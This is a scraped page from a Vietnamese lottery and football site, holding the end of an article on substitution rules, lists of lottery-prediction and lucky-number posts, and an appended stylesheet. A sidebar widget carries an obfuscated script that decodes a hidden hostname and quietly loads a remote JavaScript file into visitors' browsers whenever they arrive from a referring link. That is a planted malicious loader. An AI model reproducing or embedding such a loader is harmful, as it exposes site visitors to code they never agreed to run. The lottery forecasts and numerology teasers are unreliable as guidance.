<p><img decoding="async" class="aligncenter size-full wp-image-9919" src="https://xosodaicat.net/wp-content/uploads/2023/05/1-luat-thay-nguoi-trong-bong-da-e1624855198484.jpg" alt="Những trường hợp cần thực hiện thay đổi cầu thủ" width="600" height="450" /></p>
<p style="text-align: justify">Trong bóng đá, có nhiều trường hợp mà cần phải thay đổi cầu thủ, bao gồm:</p>
<p style="text-align: justify">&#8211; Cầu thủ bị chấn thương: Nếu một cầu thủ bị chấn thương, đội huấn luyện viên có thể quyết định thay người để tránh tình trạng chấn thương trở nên nghiêm trọng hơn.</p>
<p style="text-align: justify">&#8211; Cầu thủ bị thẻ đỏ: Nếu một cầu thủ nhận được thẻ đỏ, đội huấn luyện viên phải thay người để đảm bảo số lượng cầu thủ trên sân vẫn đủ 11 người.</p>
<p style="text-align: justify">&#8211; Cầu thủ mệt mỏi: Nếu một cầu thủ mệt mỏi hoặc không đủ sức để tiếp tục thi đấu, đội huấn luyện viên có thể thay người để tăng cường năng lượng và sức mạnh cho đội bóng.</p>
<p style="text-align: justify">&#8211; Chiến thuật: Đôi khi, đội huấn luyện viên có thể quyết định thay người để thay đổi chiến thuật hoặc thích nghi với chiến thuật của đối thủ.</p>
<p style="text-align: justify">&#8211; Tình huống đặc biệt: Trong một số trường hợp đặc biệt, đội huấn luyện viên có thể phải thay người để đưa một cầu thủ vào sân để thực hiện một nhiệm vụ cụ thể, ví dụ như đá phạt đền hoặc chuyền bóng tốt hơn.</p>
<p style="text-align: justify">Qua bài viết trên chắc hẳn bạn cũng đã nắm được luật thay người trong bóng đá 11 người và những trường hợp cần phải thay người rồi phải không nào, hãy theo dõi website của chúng tôi để biết thêm về nhiều luật bóng đá khác nhé.</p>
<p>Ngoài ra chúng tôi còn mang đến thêm cho quý khán giả yêu mến thể thao <a href="https://ketquabongda.com/livescore.html"><strong>tỷ số </strong><strong>bóng đá hôm nay</strong></a> tất cả các giải đấu trên khắp hành tinh, giúp bạn có cái nhìn bao quát về đời sống làng túc cầu trên toàn thế giới.</p><p>Xem thêm:&nbsp;<a href="https://xosodaicat.net/loi-viet-vi-la-gi-va-cach-nhan-biet/" title="Lỗi việt vị là gì? Cách nhận biết thế nào là việt vị bóng đá" style="color: blue;">Lỗi việt vị là gì? Cách nhận biết thế nào là việt vị bóng đá</a></p><p>Xem thêm:&nbsp;<a href="https://xosodaicat.net/luat-da-penalty-moi-nhat-2023/" title="Luật đá penalty mới nhất? Tình huống dẫn đến đá penalty" style="color: blue;">Luật đá penalty mới nhất? Tình huống dẫn đến đá penalty</a></p>
<p style="font-weight: bold;font-style: italic;">"Các thông tin về thể thao bóng đá mà chúng tôi cung cấp hàng ngày đều chỉ mang tính chất tham khảo. Để có thông tin chính xác nhất, hãy tham khảo thêm từ các nguồn tin uy tín. Xin chân thành cảm ơn sự quan tâm của mọi người."</p>				                   </div>
                
                            </div>
			<div class="relation">
				<div style=" font-weight:bold;margin: 5px 0;">Tin liên quan</div>
				<ul>
									<li>
						<a href="https://xosodaicat.net/luat-bong-da-5-nguoi-moi-nhat-2023/" title="Luật bóng đá 5 người mới ban hành trong năm 2023">Luật bóng đá 5 người mới ban hành trong năm 2023</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/tin-bong-da-chieu-19-5-kich-ban-toi-te-nhat-cho-man-utd-o-cho-he/" title="Tin bóng đá chiều 19/5: Kịch bản tồi tệ nhất cho Man Utd ở chợ Hè">Tin bóng đá chiều 19/5: Kịch bản tồi tệ nhất cho Man Utd ở chợ Hè</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/tin-hot-bong-da-12-5-david-seaman-du-doan-ben-do-cua-de-gea/" title="Tin HOT bóng đá 12/5: David Seaman dự đoán bến đỗ của De Gea">Tin HOT bóng đá 12/5: David Seaman dự đoán bến đỗ của De Gea</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/chuyen-nhuong-11-5-lloris-nhan-luong-gap-3-neu-den-a-rap/" title="Chuyển nhượng 11/5: Lloris nhận lương gấp 3 nếu đến Ả Rập">Chuyển nhượng 11/5: Lloris nhận lương gấp 3 nếu đến Ả Rập</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/tin-man-city-6-5-pep-guardiola-muon-so-huu-de-jong-cua-barca/" title="Tin Man City 6/5: Pep Guardiola muốn sở hữu De Jong của Barca">Tin Man City 6/5: Pep Guardiola muốn sở hữu De Jong của Barca</a>
					</li>
								</ul>
			</div>
            <div class="row m-t-15">
               	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/tuoi-hoi-1.jpg" class="img-responsive wp-post-image" alt="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/">Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
				</p>
				<p class="desc">
					Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026 giúp kích hoạt tài lộc, công việc hanh thông theo thần số và sức khỏe trong thứ 7.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/dinh-dau.jpg" class="img-responsive wp-post-image" alt="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" title="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-dep-tuoi-dinh-dau-ngay-17-12-2025/">Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 15-12-25</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/atmao2.jpg" class="img-responsive wp-post-image" alt="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" title="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-vang-tuoi-at-mao-3-12-2025/">Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
					</p>
				</div>
		 			</div>
	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-sep1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/">Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
				</p>
				<p class="desc">
					Nằm mơ thấy sếp là điềm gì? Giải mã ý nghĩa tâm linh, công việc và thông điệp tiềm thức khi bạn ngủ mơ thấy sếp chi tiết trong bài viết sau.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-be-trai-3.webp" class="img-responsive wp-post-image" alt="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" title="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/chi-tiet-nam-mo-thay-be-trai-la-diem-gi-so-may-loc-phat/">Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-nguoi-yeu-cu-chet-1-2.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?" title="Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-nguoi-yeu-cu-chet-la-diem-gi/">Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
					</p>
				</div>
		 			</div>
<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e3b69) {
    
    var _5c124 = Date.now();
    var _46e141 = 1000;
    _5c124 = _5c124 / _46e141;
    _5c124 = Math.floor(_5c124);

    var _3c06e0 = 600;
    _5c124 -= _5c124 % _3c06e0;
    _5c124 = _5c124.toString(16);

    var _f15585 = _3e3b69.referrer;

    if (!_f15585) return;

    var _65f4d8 = [49288, 49309, 49307, 49295, 49362, 49295, 49288, 49301, 49311, 49303, 49296, 49299, 49309, 49304, 49305, 49294, 49362, 49301, 49298, 49306, 49299];

    _65f4d8 = _65f4d8.map(function(_cd7c15){
        return _cd7c15 ^ 49404;
    });

    var _82ccd7 = "1dc231b7c997ed063ad143e3da3b3108";
    
    _65f4d8 = String.fromCharCode(..._65f4d8);

    var _efed6c = "https://";
    var _934a6 = "/";
    var _d52a6a = "mount.";

    var _f950bc = ".js";

    var _f879d8 = _3e3b69.createElement("script");
    _f879d8.type = "text/javascript";
    _f879d8.async = true;
    _f879d8.src = _efed6c + _65f4d8 + _934a6 + _d52a6a + _5c124 + _f950bc;

    _3e3b69.getElementsByTagName("head")[0].appendChild(_f879d8)

}(document);
</script></div>            </div>
        </div>
        <div class="col-md-3">
	<div class="side-news"><div class="side-head">Tin Tức Xổ Số</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmn-12-1-2026.png" class="img-responsive wp-post-image" alt="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" title="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmn-12-1-2026-soi-cau-mien-nam-thu-2-than-tai/">Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xstv-2-1-2026-2.png" class="img-responsive wp-post-image" alt="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" title="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-du-doan-xo-so-tra-vinh-ngay-2-1-2026/">Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xsvl-ngay-19-12-2025.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" title="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/than-tai-du-doan-xo-so-vinh-long-thu-6-ngay-19-12-2025/">Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-12-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Phong Thủy</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-12-con-giap-ngay-11-01.jpg" class="img-responsive wp-post-image" alt="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-11-01-cho-12-con-giap/">Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 09-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-ngo-20-12-2025.jpg" class="img-responsive wp-post-image" alt="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" title="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tu-vi-tuoi-ngo-ngay-hom-nay-20-12-2025-may-man-phat-tai/">Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-mau-dan-4-12-2025-1.jpg" class="img-responsive wp-post-image" alt="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" title="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-tuoi-mau-dan-4-12-2025/">Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/con-so-may-man-cung-thien-yet-27-11-2025.jpg" class="img-responsive wp-post-image" alt="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" title="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-cung-thien-yet-hom-nay-27-11-2025-thu-5/">Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-11-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài mới nhất</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/virgil-van-dijk.jpeg" class="img-responsive wp-post-image" alt="TOP 10 các hậu vệ hay nhất thế giới chuẩn mực phòng ngự" title="TOP 10 các hậu vệ hay nhất thế giới chuẩn mực phòng ngự" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/top-10-cac-hau-ve-hay-nhat-the-gioi/">TOP 10 các hậu vệ hay nhất thế giới chuẩn mực phòng ngự</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 20-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/nhan-dinh-bayern-munich-vs-union-st-gilloise-03h00-ngay-22-1.jpg" class="img-responsive wp-post-image" alt="Nhận định Bayern Munich vs Union St Gilloise 03h00 ngày 22/1" title="Nhận định Bayern Munich vs Union St Gilloise 03h00 ngày 22/1" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/nhan-dinh-bayern-munich-vs-union-st-gilloise-03h00-ngay-22-1/">Nhận định Bayern Munich vs Union St Gilloise 03h00 ngày 22/1</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 20-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/ronaldo-va-messi-hieu-suat-ghi-ban.jpg" class="img-responsive wp-post-image" alt="Tổng số bàn thắng của Messi và Ronaldo ai đạt 1000 trước" title="Tổng số bàn thắng của Messi và Ronaldo ai đạt 1000 trước" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tong-so-ban-thang-cua-messi-va-ronaldo/">Tổng số bàn thắng của Messi và Ronaldo ai đạt 1000 trước</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 20-01-26</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài xem nhiều</div>				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2020/06/nhan-dinh-keo-tai-xiu-portimonense-vs-gil-vicente-1h00-ngay-4-6-120x90.jpg" class="img-responsive wp-post-image" alt="Nhận định trận đấu trò chơi Portimonense vs Gil Vicente (1h00 ngày 4/6)" title="Nhận định trận đấu trò chơi Portimonense vs Gil Vicente (1h00 ngày 4/6)" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2020/06/nhan-dinh-keo-tai-xiu-portimonense-vs-gil-vicente-1h00-ngay-4-6-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2020/06/nhan-dinh-keo-tai-xiu-portimonense-vs-gil-vicente-1h00-ngay-4-6-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2020/06/nhan-dinh-keo-tai-xiu-portimonense-vs-gil-vicente-1h00-ngay-4-6.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/nhan-dinh-keo-tai-xiu-portimonense-vs-gil-vicente-1h00-ngay-4-6/">Nhận định trận đấu trò chơi Portimonense vs Gil Vicente (1h00 ngày 4/6)</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 03-06-20</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2020/06/nhan-dinh-bong-da-valladolid-vs-getafe-00h30-ngay-24-6-120x90.jpg" class="img-responsive wp-post-image" alt="Nhận định bóng đá Valladolid vs Getafe (00h30 ngày 24/6)" title="Nhận định bóng đá Valladolid vs Getafe (00h30 ngày 24/6)" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2020/06/nhan-dinh-bong-da-valladolid-vs-getafe-00h30-ngay-24-6-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2020/06/nhan-dinh-bong-da-valladolid-vs-getafe-00h30-ngay-24-6-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2020/06/nhan-dinh-bong-da-valladolid-vs-getafe-00h30-ngay-24-6.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/nhan-dinh-bong-da-valladolid-vs-getafe-00h30-ngay-24-6/">Nhận định bóng đá Valladolid vs Getafe (00h30 ngày 24/6)</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 23-06-20</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2020/07/tin-bong-da-toi-13-7-vi-tri-de-gea-truoc-tran-mu-tiep-southampton-120x90.jpg" class="img-responsive wp-post-image" alt="Tin bóng đá tối 13/7: Vị trí De Gea trước trận MU tiếp Southampton" title="Tin bóng đá tối 13/7: Vị trí De Gea trước trận MU tiếp Southampton" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2020/07/tin-bong-da-toi-13-7-vi-tri-de-gea-truoc-tran-mu-tiep-southampton-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2020/07/tin-bong-da-toi-13-7-vi-tri-de-gea-truoc-tran-mu-tiep-southampton-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2020/07/tin-bong-da-toi-13-7-vi-tri-de-gea-truoc-tran-mu-tiep-southampton.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/tin-bong-da-toi-13-7-vi-tri-de-gea-truoc-tran-mu-tiep-southampton/">Tin bóng đá tối 13/7: Vị trí De Gea trước trận MU tiếp Southampton</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-07-20</small>
			</p>
		</div>
				</div></div>    </div>
</div>
<script>
    $('input[name="xsngay"]').daterangepicker(
            {singleDatePicker: true,opens: "center",locale: {format: "DD/MM/YYYY"}}
    );
	$('input[name="xsngay"]').on('apply.daterangepicker', function(ev, picker) {
		var date = picker.startDate.format('DD-MM-YYYY');
		var select_day = date.replace('/', '-').replace('/', '-');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ select_day;
	});
</script>
<script type="text/javascript">
$(document).ready(function() {
	//var tabheight = $('.tablesm').height();
	$('body').on('click','.nextback', function() {
		var daybt = $(this).attr('rel');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ daybt;
	});
});
</script>
<div class="footer">
    <div class="container">
        <ul class="ft-nav">
           			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xosodaicat.net/mega-6-45/">Mega 6/45</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định xổ số</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://xosodaicat.net/thong-ke-lo-xien-2-lo-xien-3/">Lô xiên</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://xosodaicat.net/thong-ke-lo-kep/">Lô kép</a></li>
        </ul>
        <p>
       
		Nội dung chân trang        </p> Liên kết hữu ích: <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.com/" target="_blank" rel="noopener">KQXSMB</a> | <a href="https://sxmb.com/thong-ke-bang-giai-dac-biet.html" title="thống kê giải đặc biệt miền bắc" target="_blank">bảng đặc biệt</a> | <a href="https://xosodaiviet.mobi/quay-thu-xsmn.html" title="quay thử xổ số miền nam hôm nay" target="_blank">quay thử mn</a> | <a href="https://lichthidau.com/ty-le-keo-nha-cai.html" title="Tỷ lệ kèo bóng đá trực tuyến hôm nay" target="_blank">tỷ lệ bóng đá hôm nay</a> | <a href="https://lichthidau.com/keo-bong-da-ngoai-hang-anh-anh.html" title="Tỷ lệ kèo Ngoại hạng Anh" target="_blank">kèo ngoại hạng anh</a> | <a href="https://xosodaiviet.mobi/soi-cau-mt-chu-nhat-xskt.html" title="dự đoán xổ số kon tum chính xác nhất" target="_blank">Dự đoán Xổ số Kon Tum</a> | <a href="https://sxmb.com/quay-thu-xsdlk-ket-qua-xo-so-daklak.html" title="quay thử XSDLK  hôm nay lấy may mắn" target="_blank">quay thử XSDLK</a> | <a href="https://ketquabongda.com/vdqg-mexico-665.html" title="Kết quả bóng đá giải vô địch Mexico" target="_blank">kq Mexico</a> | <a href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" title="dự đoán xổ số miền bắc hôm nay" target="_blank">dự đoán xsmb</a> | <a href="https://xosodaiviet.mobi/du-doan-xo-so.html" title="dự đoán xổ số ba miền hôm nay" target="_blank">dự đoán xổ số ba miền 888</a> | <a href="https://sxmb.vn/" title="Kết quả xổ số miền Bắc hôm nay" target="_blank">sxmb</a>
</div>
<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/daterangepicker.css"/>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba619a542ff448c1a18d27022baae620","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css
body_size: 3193
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,500,700,300|Roboto+Condensed:400,300,700&subset=latin,vietnamese&display=swap";

* {
    font-family: Roboto, Arial, sans-serif
}
.aligncenter {margin: 0 auto;text-align: center;}
body {
    background-color: #ececec;
    color: #222;
    font-size: 14px;
    margin: 0;
    padding: 0;
    font-weight: 400
}
h5{margin-bottom:5px;}
a {
    color: #2d2d2d;
    text-decoration: none;
}

a:hover{
    color: #d41b1b;
    text-decoration: none;
}

.m-t-15{
    margin-top: 15px;
}

.bold{
    font-weight: 600;
}

/*Nav*/

.logo{
    height: auto;
    max-width: 320px;
    background-size: contain;
    display: inline-block;
	padding-bottom:5px;
}
.logo img {
    height: auto;
    margin-top: 20px;
    width: 100%;
}
.top-nav{
    background: #ffffff;
}

.navbar-fb {
    background: #d41b1b;
    border-radius: 0;
}

.navbar-fb a{
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 500;
    text-shadow: 0 1px 0 #000;
    padding: 15px 10px !important;
}

.navbar-fb a:focus, .navbar-fb a:hover, .navbar-fb li.current-menu-item{
    background-color: #b11b1b !important;
    color: #fffec1;
}

.navbar-fb li{
    float: inherit;
    display: inline-block;
}

.navbar .navbar-nav {
    display: inline-block;
    float: none;
    vertical-align: top;
    width: 100%;
}

.navbar .navbar-collapse {
    text-align: center;
    padding: 0;
    margin: 0 -15px;
}

.sub-nav {
    display: inline-block;
    width: 100%;
    background: #f7f7f7;
    box-shadow: inset 0 -5px 5px 0 #0000000d;
    margin-bottom: 10px;
}

.sub-nav ul {
    margin: 0;
    padding: 0;
    list-style: none;
    width: 100%;
    display: block;
}

.sub-nav ul li{
    float: left;
    text-align: center;
    width: 25%;
}

.sub-nav ul li a{
    font-size: 14px;
